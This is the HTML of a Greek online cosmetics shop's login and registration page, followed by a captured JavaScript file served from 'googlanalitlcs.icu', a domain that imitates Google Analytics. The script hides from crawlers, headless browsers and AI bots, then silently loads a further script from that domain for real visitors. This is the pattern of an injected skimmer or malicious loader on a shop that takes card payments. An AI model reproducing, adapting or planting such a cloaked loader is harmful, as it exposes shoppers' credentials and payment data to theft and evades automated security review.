															<img decoding="async" data-src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g" title="" alt="" src="[data-uri]" class="lazyload" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-017799e" data-id="017799e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17b73419 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17b73419" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-524b328a" data-id="524b328a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ad075c e-my-account-tabs-vertical elementor-widget elementor-widget-woocommerce-my-account" data-id="9ad075c" data-element_type="widget" data-settings="{&quot;customize_dashboard_check&quot;:&quot;yes&quot;}" data-widget_type="woocommerce-my-account.default">
				<div class="elementor-widget-container">
					<div class="e-my-account-tab e-my-account-tab__dashboard ">			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Σύνδεση</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Όνομα χρήστη ή διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Κωδικός&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Να με θυμάσαι</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1815200f11" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Σύνδεση">Σύνδεση</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://u-topia.eu/my-account/lost-password/">Χάσατε τον κωδικό σας;</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Εγγραφή</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_username">Όνομα χρήστη&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" required aria-required="true" />				</p>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Διεύθυνση email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Κωδικός&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Απαιτείται</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://u-topia.eu/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f58b4a4c95" /><input type="hidden" name="_wp_http_referer" value="/my-account/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Εγγραφή">Εγγραφή</button>
			</p>

			
		</form>

	</div>

</div>

</div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
					</div> <!-- /.row -->
			</div> <!-- /.zak-container-->
		</div> <!-- /#zak-content-->
		
			<footer id="zak-footer" class="zak-footer ">
		
<div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4">
	<div class="zak-container">
		<div class="zak-row">

			
		<div class="zak-footer-col zak-footer-col--1">
			<section id="nav_menu-5" class="widget widget-footer-sidebar-1 widget_nav_menu"><h2 class="widget-title">Χρήσιμες σελίδες</h2><div class="menu-%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82-container"><ul id="menu-%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82" class="menu"><li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://u-topia.eu/about/">Σχετικά με εμάς</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://u-topia.eu/contact-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1348"><a rel="privacy-policy" href="https://u-topia.eu/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></section>		</div>
				<div class="zak-footer-col zak-footer-col--2">
			<section id="block-5" class="widget widget-footer-sidebar-2 widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" decoding="async" width="256" height="196" src="https://u-topia.eu/wp-content/uploads/2021/03/utopia2-spring.jpg" alt="" class="wp-image-3272"/></figure>
</section>		</div>
				<div class="zak-footer-col zak-footer-col--3">
			<section id="text-3" class="widget widget-footer-sidebar-3 widget_text"><h2 class="widget-title">Στοιχεία επικοινωνίας</h2>			<div class="textwidget"><p><i class="fa fa-volume-control-phone"></i>2666300660 &amp; 6982060831<br />
<i class="fa fa-map-marker"></i> Κ.Καραμανλή 174, Παραμυθιά Θεσπρωτίας<br />
<i class="fa fa-clock-o"></i> 9:00 &#8211; 21:00 (Δευτέρα- Σάββατο)<br />
<i class="fa fa-envelope"></i> utopia.eucosmetics@gmail.com</p>
</div>
		</section>		</div>
				<div class="zak-footer-col zak-footer-col--4">
			<section id="nav_menu-1" class="widget widget-footer-sidebar-4 widget_nav_menu"><h2 class="widget-title">Χρήσιμες σελίδες</h2><div class="menu-%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82-container"><ul id="menu-%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b5%cf%82-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://u-topia.eu/about/">Σχετικά με εμάς</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://u-topia.eu/contact-%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1348"><a rel="privacy-policy" href="https://u-topia.eu/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></section>		</div>
		
		</div> <!-- /.zak-row-->
	</div><!-- /.zak-container-->
</div><!-- /.zak-site-footer-widgets -->
	
<div class="zak-footer-bar zak-style-2">
	<div class="zak-container">
		<div class="zak-row">
			<div class="zak-footer-bar__1">

				<div>Visa  <img class="alignnone wp-image-2019 lazyload" data-src="https://u-topia.eu/wp-content/uploads/2020/05/Visa.jpg" alt="" width="50" height="30" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/30;" />              <img class="alignnone wp-image-3200 lazyload" data-src="https://u-topia.eu/wp-content/uploads/2020/12/visa-secure-blk_72dpi-150x150.jpg" alt="" width="35" height="35" src="[data-uri]" style="--smush-placeholder-width: 35px; --smush-placeholder-aspect-ratio: 35/35;" />

Mastercard <img class="alignnone wp-image-2018 lazyload" data-src="https://u-topia.eu/wp-content/uploads/2020/05/Mastercard.png" alt="" width="28" height="18" src="[data-uri]" style="--smush-placeholder-width: 28px; --smush-placeholder-aspect-ratio: 28/18;" />    <img class="alignnone wp-image-3201 size-full lazyload" data-src="https://u-topia.eu/wp-content/uploads/2024/07/MC-ID-Check.png" alt="" width="100" height="30" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/30;" />

Maestro <img class="alignnone wp-image-2017 lazyload" data-src="https://u-topia.eu/wp-content/uploads/2020/05/Maestro.png" alt="" width="30" height="19" src="[data-uri]" style="--smush-placeholder-width: 30px; --smush-placeholder-aspect-ratio: 30/19;" /></div>
			</div> <!-- /.zak-footer-bar__1 -->

			
			<div class="zak-footer-bar__2">

				<p>Copyright © 2020  <a title="U-topia" href="https://u-topia.eu/">U-topia</a> Powered by <a href="https://www.facebook.com/technognosiParamythia">Technoγνώση</a></p>
			</div> <!-- /.zak-footer-bar__2 -->

					</div> <!-- /.zak-row-->
	</div> <!-- /.zak-container-->
</div> <!-- /.zak-site-footer-bar -->

			</footer><!-- #zak-footer -->
		
		</div><!-- #page -->
		
<a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top">
	
		<svg class="zak-icon zakra-icon--chevron-up" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 17.5c-.3 0-.5-.1-.7-.3L12 8.9l-8.3 8.3c-.4.4-1 .4-1.4 0s-.4-1 0-1.4l9-9c.4-.4 1-.4 1.4 0l9 9c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3z" /></svg>		<span class="screen-reader-text">Κύλιση προς τα επάνω</span>

	
</a>

<div class="zak-overlay-wrapper"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zakra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=265148608193984&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-17ae1096.min.css' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-MFRWF9BCB0" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var mpwem_account_vars = {"ajax_url":"https://u-topia.eu/wp-admin/admin-ajax.php","nonce":"1be1dfc1af"};
var mailchimp_public_data = {"site_url":"https://u-topia.eu","ajax_url":"https://u-topia.eu/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"el","allowed_to_set_cookies":"1"};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-8923695b.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://u-topia.eu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-2d941bb8.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var rtwpvs_params = {"is_product_page":"","ajax_url":"/wp-admin/admin-ajax.php","nonce":"c1ceb3f6fe","reselect_clear":"","term_beside_label":"","archive_swatches":"","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
//# sourceURL=wpo_min-footer-4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-f86827b3.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mixitup/3.3.0/mixitup.min.js" id="mep-mixitup-min-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.countdown/2.2.0/jquery.countdown.min.js" id="mep-countdown-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.4/moment-with-locales.min.js" id="mep-moment-js-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var mpwem_script_var = {"url":"https://u-topia.eu/wp-admin/admin-ajax.php","nonce":"5469883b41"};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-1397228b.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-76dd07f4.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" id="wpo_min-footer-10-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad79e8e3dd3ebe819f8e1d02cca50a8","fragment_name":"wc_fragments_dad79e8e3dd3ebe819f8e1d02cca50a8","request_timeout":"5000"};
//# sourceURL=wpo_min-footer-10-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-879308b5.min.js" id="wpo_min-footer-10-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-51871a30.min.js" id="wpo_min-footer-11-js"></script>
<script type="text/javascript" src="https://u-topia.eu/wp-content/cache/wpo-minify/1769634923/assets/wpo-minify-footer-fd44154c.min.js" id="wpo_min-footer-12-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '265148608193984');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "21e062a2-892a-438a-83c4-1aabcc39928d"
});


                    jQuery(function(){
                        jQuery( 'body' )
                        .on( 'updated_checkout', function() {
                            usingGateway();

                            jQuery('input[name="payment_method"]').change(function(){
                                usingGateway();
                            });
                        });
                    });

                    function usingGateway(){
                        if(jQuery('form[name="checkout"] input[name="payment_method"]:checked').val() === 'piraeusbank_gateway'){
                            jQuery("#cardholder_name_field").show();
                            document.getElementById("cardholder_name").scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
                        }else{
                            jQuery("#cardholder_name_field").hide();
                        }
                    }
                


                    jQuery(function(){
                        jQuery( 'body' )
                        .on( 'updated_checkout', function() {
                            usingGateway();

                            jQuery('input[name="payment_method"]').change(function(){
                                usingGateway();
                            });
                        });
                    });

                    function usingGateway(){
                        if(jQuery('form[name="checkout"] input[name="payment_method"]:checked').val() === 'piraeusbank_gateway'){
                            jQuery("#cardholder_name_field").show();
                            document.getElementById("cardholder_name").scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
                        }else{
                            jQuery("#cardholder_name_field").hide();
                        }
                    }
                


                    jQuery(function(){
                        jQuery( 'body' )
                        .on( 'updated_checkout', function() {
                            usingGateway();

                            jQuery('input[name="payment_method"]').change(function(){
                                usingGateway();
                            });
                        });
                    });

                    function usingGateway(){
                        if(jQuery('form[name="checkout"] input[name="payment_method"]:checked').val() === 'piraeusbank_gateway'){
                            jQuery("#cardholder_name_field").show();
                            document.getElementById("cardholder_name").scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
                        }else{
                            jQuery("#cardholder_name_field").hide();
                        }
                    }
                


                    jQuery(function(){
                        jQuery( 'body' )
                        .on( 'updated_checkout', function() {
                            usingGateway();

                            jQuery('input[name="payment_method"]').change(function(){
                                usingGateway();
                            });
                        });
                    });

                    function usingGateway(){
                        if(jQuery('form[name="checkout"] input[name="payment_method"]:checked').val() === 'piraeusbank_gateway'){
                            jQuery("#cardholder_name_field").show();
                            document.getElementById("cardholder_name").scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
                        }else{
                            jQuery("#cardholder_name_field").hide();
                        }
                    }
                


      $(document).on( 'click', '.zak-qty-plus, .zak-qty-minus', function() {

         var qty = $( this ).parent( '.quantity' ).find( '.qty' );
         var val = parseFloat(qty.val());
         var max = parseFloat(qty.attr( 'max' ));
         var min = parseFloat(qty.attr( 'min' ));
         var step = parseFloat(qty.attr( 'step' ));

         if ( $( this ).is( '.zak-qty-plus' ) ) {
            if ( max && ( max <= val ) ) {
               qty.val( max ).change();
            } else {
            	if(val) {
               qty.val( val + step ).change();
               }
               else {
               qty.val( 0 + step ).change();
               }
            }
         } else {
            if ( min && ( min >= val ) ) {
               qty.val( min ).change();
            } else if ( val > min ) {
               qty.val( val - step ).change();
            }
         }

      });

   
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Εντάξει" style="background-color: #db3976">Εντάξει</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Όχι" style="background-color: #db3976">Όχι</button><button data-link-url="https://u-topia.eu/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Πολιτική απορρήτου" style="background-color: #db3976">Πολιτική απορρήτου</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Όχι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=23bce2c75169665cdf502921e4370255
body_size: 632
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="23bce2c75169665cdf502921e4370255";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","23bce2c75169665cdf502921e4370255");})();